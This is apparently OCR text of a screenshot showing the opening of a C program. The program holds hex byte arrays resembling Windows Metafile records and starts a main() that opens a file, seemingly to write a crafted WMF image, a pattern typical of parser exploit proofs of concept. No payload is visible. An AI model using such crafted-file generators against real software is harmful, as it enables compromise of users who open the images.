
"\x00\x00\x2d\x01\x02\x00\x04\x00\
"\x00\x00\xf0\x01\x00\x00\x07\x00\
"\x30\x00\x00\x00\x04\x00\x00\x00\
"\x2d\x01\x01\x00\x04\x00\x00\x00\
"\x24\x03\x05\x00\x0f\x01\x1a\x07\
"\xa5\x02\x1a\x07\x0f\x01\x1a\x07\
"\x04\x00\x00\x00\x2d\x01\x03\x00\
"\x07\x00\x00\x00\xfc\x02\x00\x00\
"\x00\x00\x2d\x01\x00\x00\x04\x00\
"\x00\x00\x06\x01\x01\x00\x14\x00\
"\x9b\x03\xbc\xfe\x9b\x03\x0f\x01\
"\x39\x09\xd5\xfc\x36\x07\x86\xfe\
"\x00\x00\x2d\x01\x02\x00\x04\x00\
"\x00\x00\xf0\x01\x00\x00\x03\x00"
unsigned
char
 wmfeof
[
]
=
"\x00\x00\x00\x00"
;
int
main
(
int
 argc
,
char
*
argv
[
]
)
{
	FILE 
*
fp
;